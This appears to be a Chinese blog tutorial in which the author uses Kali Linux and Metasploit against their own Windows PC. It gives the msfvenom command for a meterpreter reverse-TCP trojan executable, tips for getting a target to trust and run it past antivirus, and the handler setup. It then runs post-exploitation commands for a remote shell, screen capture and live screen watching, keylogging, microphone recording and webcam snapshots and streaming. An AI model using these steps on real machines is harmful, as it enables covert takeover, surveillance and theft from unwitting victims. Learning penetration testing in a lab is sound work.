kali利用msf渗透Windows电脑测试

首先我声明这次只是我对渗透感兴趣和学习msf渗透的一次实战测试,且靶机是我自己的物理机,没有违法行为啊,完毕。

1、测试准备

(1)必备设备

<1>kali镜像 (安装过msf)

sudo apt update

sudo apt install metasploit-framework #安装命令msfconsole #启动命令<2> windows靶机

(我的出了点问题所以暂时先拿物理机测试,建议最好自己在vmware里面装一个Windows镜像,以防万一操作不当损坏物理机文件)

(2)什么是msf

1、MSF的核心功能

<1>漏洞利用 (Exploits)

MSF集成了数千个已知的软件漏洞利用模块,支持针对不同平台(如Windows、Linux)和服务(如SMB)的漏洞攻击。例如,著名的永恒之蓝漏洞 (MS17_010)就是通过MSF进行利用的

<2>攻击载荷 (Payloads)

Payload是攻击成功后执行的恶意代码,包括Shellcode(机器指令)和Single(独立执行的代码)。MSF提供了多种Payload类型,用于在目标系统中执行特定操作,如获取系统控制权或执行命令

<3>辅助工具 (Auxiliary)

包括网络扫描、信息收集和防御绕过等非攻击性工具,帮助渗透测试人员更高效地完成任务。

<4>模块化设计

MSF的模块化架构允许用户根据需要组合不同的工具和模块,支持自定义开发和扩展。

2、MSF的应用场景

<1>渗透测试:

模拟攻击以评估系统安全性。

<2>红队训练:

用于实战演练和漏洞挖掘。

<3>安全研究:

分析和利用已知漏洞,开发防御策略。

3、运行环境

MSF通常运行在Kali Linux上,但也支持Windows和其他Linux发行版(师兄说装到Linux上更适合)。用户可以通过控制台、Web界面或命令行接口(CLI)使用MSF。

总之MSF是一款功能强大且灵活的工具,被安全社区誉为“可以黑掉整个宇宙”的利器。无论是初学者还是专业安全人员,都可以通过MSF进行高效的安全测试和研究

这次我就学习了,利用msf进行一个简单的渗透测试,以提高对攻防技术的兴趣

准备就绪就可以开始了

2、渗透流程

(1)进入管理员模式

打开kali终端,sudo su进入管理员模式

kali密码不会显示的,别输错回车即可 进入root用户

(2)生成可执行文件(.exe)(也就是制作木马)

命令



msfvenom -p windows/meterpreter/reverse_tcp LHOST= (kali的ip地址) LPORT=(端口号) -f exe -o 文件名.exe其中kali的ip地址要通过这个命令查询

ifconfig比如我的



那么上面制作木马的命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST= (kali的ip地址) LPORT=(端口号) -f exe -o 文件名.exe我的就应该设置为

端口8888是随便设置的,只要没被占用 (端口被占用会生成文件失败)

至于文件名st(渗透).exe也是自己设定,只需满足“文件名.exe”即可

可以看到他将制作成的可执行文件保存为默认目录下的st.exe,打开可以看到

然后将木马文件发送到Windows靶机(被攻击者)

我是采用将窗口小化直接拖进物理机的方法

(3)执行msfconsole命令

msfconsole

(4)模拟用户(被攻击者)运行可执行文件



进入Windows靶机,因为现在Windows的杀毒系统都比较强大,做简单的渗透测试需要先将传入的木马文件纳入杀毒系统的信任范围,不然直接打不开

点击信任即可

接下来打开木马文件(右键用浏览器打开下载也可以)

这里如果显示你没有权限打开或执行此操作,直接选中单击右键以管理员身份运行即可

(点击以后文件可能并不能打开,也没有任何的提示,而这也意味着在靶机上运行成功)但如果提示其他的就可能没有运行成功,需要换其他的方法,比如用浏览器访问kali机ip地址,关闭靶机防火墙等



(5)配置参数

回到kali机,刚刚的msfconsole命令执行完后会进入msf

如我的 msf6>

msf6> 后面的代码是下一步需要填入的(注意上面这张图的exploit拼错了)

下一步,选择模块

use exploit/multi/handler

然后选择攻击模块

set payload windows/meterpreter/reverse_tcp

填写kali主机ip地址

set LHOST kali的IP地址

填入制作文件是设置的端口号

set lPORT 设置的端口号

查看设置参数

show options

后台执行

exploit -z -j

(6)开始攻击

参数配置好以后以防万一,再进入Windows靶机用刚刚的方式运行木马

然后返回kali

exploit开始攻击

注意到我的最后一行no session was created,这就是我没有又进入Windows靶机再次运行木马文件的原因

那我进入再运行一次

返回kali 查看用户

sessions

执行

因为我就给一台靶机发了木马运行,所以用户也只有一个。

最后选择需要攻击的用户

sessions -i 1 #选择第一个用户执行

进入meterpreter就代表已经入侵靶机成功了

接下来就是通过meterpreter命令做需要的操作了





3、meterpreter渗透靶机命令

可以用命令

shell进入windows靶机终端 进行操作

试试这个命令



enumdesktops可以看到他把所有可访问的桌面和窗口站(窗口列表)都列出来了

下面测其他命令



screenshot抓取交互式桌面的屏幕截图 可以看到他已经将抓取到的截图保存到了/home/kali/EfmzljZL.jpg目录下

打开查看一下

额,因为我的靶机和kali在同一台电脑上,执行抓取截图命令的同时我在kali界面操作,所以看到的是这个界面

这样 ,那我缩小屏幕就直观了

下一个命令 实时观看远程用户桌面

screenshare执行

开始监控

怎么弹出来这么多层框?(以子之矛攻子之盾,卡到bug了吧哈哈)

停止 (关闭kali监控窗即可)

还有开始捕获击键

keyscan_start

停止捕获击键

keyscan_stop

列出网络摄像头

webcam_list

从默认麦克风录制音频X秒

record_mic接下来测试一个大家最感兴趣之一的





从指定的网络摄像头拍摄快照



webcam_snap执行

拍摄的图片保存到 /home/kali/kOExWdwl.jpg目录,打开

被吓一跳 (这个不是我,发四)

还能存库拍

这个有点恐怖了喝

然后这个



播放来自指定网络摄像头的视频流 (其实就是录实时视频)

webcam_stream

执行

然后弹出个随时一闪一闪的监控窗口 (这个不是图片,是录的视频霍)

嗯,,妥妥的自拍器 hh (不是我,真的)



